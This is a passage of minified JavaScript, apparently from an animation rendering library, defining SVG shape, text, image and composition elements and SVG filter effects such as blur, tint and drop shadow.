e=this.sequenceList.length,i=0;i<e;i+=1)this.processSequence(this.sequenceList[i],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(this.data.hasMask)for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s,a,r,n,o=null;this.data.td?3==this.data.td||1==this.data.td?((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),e.appendChild(this.layerElement),this.globalData.defs.appendChild(o=e),featureSupport.maskType||1!=this.data.td||(e.setAttribute("mask-type","luminance"),a=createElementID(),r=filtersFactory.createFilter(a),this.globalData.defs.appendChild(r),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(t=createNS("g")).appendChild(this.layerElement),o=t,e.appendChild(t),t.setAttribute("filter","url("+locationHref+"#"+a+")"))):2==this.data.td&&((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type","alpha"),i=createNS("g"),e.appendChild(i),a=createElementID(),r=filtersFactory.createFilter(a),(n=createNS("feComponentTransfer")).setAttribute("in","SourceGraphic"),r.appendChild(n),(s=createNS("feFuncA")).setAttribute("type","table"),s.setAttribute("tableValues","1.0 0.0"),n.appendChild(s),this.globalData.defs.appendChild(r),(n=createNS("rect")).setAttribute("width",this.comp.data.w),n.setAttribute("height",this.comp.data.h),n.setAttribute("x","0"),n.setAttribute("y","0"),n.setAttribute("fill","#ffffff"),n.setAttribute("opacity","0"),i.setAttribute("filter","url("+locationHref+"#"+a+")"),i.appendChild(n),i.appendChild(this.layerElement),o=i,featureSupport.maskType||(e.setAttribute("mask-type","luminance"),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),t=createNS("g"),i.appendChild(n),t.appendChild(this.layerElement),o=t,i.appendChild(t)),this.globalData.defs.appendChild(e)):this.data.tt?(this.matteElement.appendChild(this.layerElement),o=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.ty||this.data.hd||(s=createNS("clipPath"),(a=createNS("path")).setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z"),r=createElementID(),s.setAttribute("id",r),s.appendChild(a),this.globalData.defs.appendChild(s),this.checkMasks()?((n=createNS("g")).setAttribute("clip-path","url("+locationHref+"#"+r+")"),n.appendChild(this.layerElement),this.transformedElement=n,o?o.appendChild(this.transformedElement):this.baseElement=this.transformedElement):this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+r+")")),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){for(var e=this.shapeModifiers.length,i=0;i<e;i+=1)this.shapeModifiers[i].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){for(var t=this.shapes.length,e=0;e<t;e+=1)this.shapes[e].sh.reset();for(e=(t=this.shapeModifiers.length)-1;0<=e;--e)this.shapeModifiers[e].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[--s].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){for(var i,s=e.length,a="",r=0;r<s;r+=1)i=e[r].ks.k,a+=buildShapeString(i,i.i.length,!0,t);return a},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){this.tm._placeholder?this.renderedFrame=t/this.data.sr:((t=this.tm.v)===this.data.op&&(t=this.data.op-1),this.renderedFrame=t);var e,t=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),e=t-1;0<=e;--e)(this.completeLayers||this.elements[e])&&(this.elements[e].prepareFrame(this.renderedFrame-this.layers[e].st),this.elements[e]._mdf)&&(this._mdf=!0)}},ICompElement.prototype.renderInnerContent=function(){for(var t=this.layers.length,e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData,s=(this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize),this.globalData.fontManager.getFontByName(i.f));s.fClass?this.layerElement.setAttribute("class",s.fClass):(this.layerElement.setAttribute("font-family",s.fFamily),t=i.fWeight,e=i.fStyle,this.layerElement.setAttribute("font-style",e),this.layerElement.setAttribute("font-weight",t)),this.layerElement.setAttribute("aria-label",i.t);var a,r=i.l||[],n=!!this.globalData.fontManager.chars;S=r.length;var o=this.mHelper,h="",l=this.data.singleShape,p=0,m=0,c=!0,d=i.tr/1e3*i.finalSize;if(!l||n||i.sz){for(var u,f=this.textSpans.length,g=0;g<S;g+=1)n&&l&&0!==g||(a=g<f?this.textSpans[g]:createNS(n?"path":"text"),f<=g&&(a.setAttribute("stroke-linecap","butt"),a.setAttribute("stroke-linejoin","round"),a.setAttribute("stroke-miterlimit","4"),this.textSpans[g]=a,this.layerElement.appendChild(a)),a.style.display="inherit"),o.reset(),o.scale(i.finalSize/100,i.finalSize/100),l&&(r[g].n&&(p=-d,m=m+i.yOffset+(c?1:0),c=!1),this.applyTextPropertiesToMatrix(i,o,r[g].line,p,m),p=p+(r[g].l||0)+d),n?(u=(u=(u=this.globalData.fontManager.getCharData(i.finalText[g],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&u.data||{}).shapes?u.shapes[0].it:[],l?h+=this.createPathShape(o,u):a.setAttribute("d",this.createPathShape(o,u))):(l&&a.setAttribute("transform","translate("+o.props[12]+","+o.props[13]+")"),a.textContent=r[g].val,a.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));l&&a&&a.setAttribute("d",h)}else{var y=this.textContainer,v="start";switch(i.j){case 1:v="end";break;case 2:v="middle"}y.setAttribute("text-anchor",v),y.setAttribute("letter-spacing",d);var _=this.buildTextContents(i.finalText),S=_.length,m=i.ps?i.ps[1]+i.ascent:0;for(g=0;g<S;g+=1)(a=this.textSpans[g]||createNS("tspan")).textContent=_[g],a.setAttribute("x",0),a.setAttribute("y",m),a.style.display="inherit",y.appendChild(a),this.textSpans[g]=a,m+=i.finalLineHeight;this.layerElement.appendChild(y)}for(;g<this.textSpans.length;)this.textSpans[g].style.display="none",g+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){var e;return this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged&&(this._sizeChanged=!1,e=this.layerElement.getBBox(),this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}),this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){this._sizeChanged=!0;for(var t,e,i=this.textAnimator.renderedLetters,s=this.textProperty.currentData.l,a=s.length,r=0;r<a;r+=1)s[r].n||(t=i[r],e=this.textSpans[r],t._mdf.m&&e.setAttribute("transform",t.m),t._mdf.o&&e.setAttribute("opacity",t.o),t._mdf.sw&&e.setAttribute("stroke-width",t.sw),t._mdf.sc&&e.setAttribute("stroke",t.sc),t._mdf.fc&&e.setAttribute("fill",t.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){for(var t,e,i,s=this.shapes.length,a=this.stylesList.length,r=[],n=!1,o=0;o<a;o+=1){for(i=this.stylesList[o],n=!1,t=r.length=0;t<s;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(i)&&(r.push(e),n=e._isAnimated||n);1<r.length&&n&&this.setShapesAsAnimated(r)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,e=new SVGStyleData(t,e),s=e.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,e):"fl"===t.ty?i=new SVGFillStyleData(this,t,e):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,e),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),s.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(s.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),s.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),s.setAttribute("fill-opacity","0"),1===t.lj&&s.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&s.setAttribute("fill-rule","evenodd"),t.ln&&s.setAttribute("id",t.ln),t.cl&&s.setAttribute("class",t.cl),t.bm&&(s.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(e),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),i=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4,e=("rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7),new SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this)));return this.shapes.push(e),this.addShapeToModifiers(e),this.addToAnimatedContents(t,e),e},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){for(var e=t.styles,i=this.stylesList.length,s=0;s<i;s+=1)this.stylesList[s].closed||e.push(this.stylesList[s])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){for(var o,h,l,p,m,c=[].concat(r),d=t.length-1,u=[],f=[],g=d;0<=g;--g){if((m=this.searchProcessedElement(t[g]))?e[g]=i[m-1]:t[g]._render=n,"fl"==t[g].ty||"st"==t[g].ty||"gf"==t[g].ty||"gs"==t[g].ty)m?e[g].style.closed=!1:e[g]=this.createStyleElement(t[g],a),t[g]._render&&s.appendChild(e[g].style.pElem),u.push(e[g].style);else if("gr"==t[g].ty){if(m)for(h=e[g].it.length,o=0;o<h;o+=1)e[g].prevViewData[o]=e[g].it[o];else e[g]=this.createGroupElement(t[g]);this.searchShapes(t[g].it,e[g].it,e[g].prevViewData,e[g].gr,a+1,c,n),t[g]._render&&s.appendChild(e[g].gr)}else"tr"==t[g].ty?(m||(e[g]=this.createTransformElement(t[g],s)),l=e[g].transform,c.push(l)):"sh"==t[g].ty||"rc"==t[g].ty||"el"==t[g].ty||"sr"==t[g].ty?(m||(e[g]=this.createShapeElement(t[g],c,a)),this.setElementStyles(e[g])):"tm"==t[g].ty||"rd"==t[g].ty||"ms"==t[g].ty?(m?(p=e[g]).closed=!1:((p=ShapeModifiers.getModifier(t[g].ty)).init(this,t[g]),e[g]=p,this.shapeModifiers.push(p)),f.push(p)):"rp"==t[g].ty&&(m?(p=e[g]).closed=!0:(p=ShapeModifiers.getModifier(t[g].ty),(e[g]=p).init(this,t,g,e),this.shapeModifiers.push(p),n=!1),f.push(p));this.addProcessedElement(t[g],g+1)}for(d=u.length,g=0;g<d;g+=1)u[g].closed=!0;for(d=f.length,g=0;g<d;g+=1)f[g].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){for(var t,e=this.animatedContents.length,i=0;i<e;i+=1)t=this.animatedContents[i],(this._isFirstFrame||t.element._isAnimated)&&!0!==t.data&&t.fn(t.data,t.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v/100,this.matrixFilter.setAttribute("values",e[0]-t[0]+" 0 0 0 "+t[0]+" "+(e[1]-t[1])+" 0 0 0 "+t[1]+" "+(e[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 "+i+" 0"))},SVGFillFilter.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[2].p.v,e=this.filterManager.effectElements[6].p.v,this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+e+" 0"))},SVGGaussianBlurEffect.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=.3*this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,this.feGaussianBlur.setAttribute("stdDeviation",(3==e?0:t)+" "+(2==e?0:t)),e=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate",this.feGaussianBlur.setAttribute("edgeMode",e))},SVGStrokeEffect.prototype.initialize=function(){var t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID(),o=(r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r),createNS("g"));for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();for(var e,i,s=this.paths.length,a=0;a<s;a+=1)if(-1!==this.paths[a].m&&(r=this.elem.maskManager.viewData[this.paths[a].m],e=this.paths[a].p,(t||this.filterManager._mdf||r.prop._mdf)&&e.setAttribute("d",r.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||r.prop._mdf)){if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){for(var r=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,n=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=e.getTotalLength(),h="0 0 0 "+o*r+" ",l=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,p=Math.floor(o*(n-r)/l),m=0;m<p;m+=1)h+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";h+="0 "+10*o+" 0 0"}else h="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;e.setAttribute("stroke-dasharray",h)}(t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),1!==this.filterManager.effectElements[10].p.v&&2!==this.filterManager.effectElements[10].p.v||!t&&!this.filterManager.effectElements[3].p._mdf||(i=this.filterManager.effectElements[3].p.v,this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*i[0])+","+bm_floor(255*i[1])+","+bm_floor(255*i[2])+")"))},SVGTritoneFilter.prototype.renderFrame=function(t){var e,i,s,a;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=(a=this.filterManager.effectElements[2].p.v)[0]+" "+e[0]+" "+t[0],s=a[1]+" "+e[1]+" "+t[1],a=a[2]+" "+e[2]+" "+t[2],this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",s),this.feFuncB.setAttribute("tableValues",a))},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){t=createNS(t);return t.setAttribute("type","table"),e.appendChild(t),t},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n=0,o=Math.min(t,e),h=Math.max(t,e),l=Array.call(null,{length:256}),p=0,m=a-s,c=e-t;n<=256;)r=(r=n/256)<=o?c<0?a:s:h<=r?c<0?s:a:s+m*Math.pow((r-t)/c,1/i),l[p++]=r,n+=256/255;return l.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(i=this.filterManager.effectElements,this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA)&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))},SVGDropShadowEffect.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),(t||this.filterManager.effectElements[0].p._mdf)&&(i=this.filterManager.effectElements[0].p.v,this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*i[0]),Math.round(255*i[1]),Math.round(255*i[2])))),(t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf)&&(i=this.filterManager.effectElements[3].p.v,t=(this.filterManager.effectElements[2].p.v-90)*degToRads,e=i*Math.cos(t),i=i*Math.sin(t),this.feOffset.setAttribute("dx",e),this.feOffset.setAttribute("dy",i))};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function 